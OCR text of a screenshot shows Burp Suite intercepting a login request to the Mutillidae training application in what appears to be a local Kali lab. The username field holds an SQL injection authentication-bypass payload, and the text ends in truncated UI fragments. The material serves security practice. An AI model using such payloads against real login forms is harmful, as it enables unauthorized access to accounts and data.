 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.105:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.105/mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Connection: close
11 Cookie: showhints=1; PHPSESSID=9d793ff66a20ffffed93dded55cd6ca1
12 Upgrade-Insecure-Requests: 1
13
14 username=%27or+1+or+%27a%27+%3D+%27a&password=1234&login-php-submit-button=Login
Pr
log4
OW
OW
OW
OW
We
HT
Oth
Do
Res
W
Vi
Waitin
? < + > 0 matches
Menu PDF's [Seguranc... proxys par... mari@debi... mari@debi... Oracle VM ... kali [Execu... Mozilla Fir... Burp Suite ... 1 21:13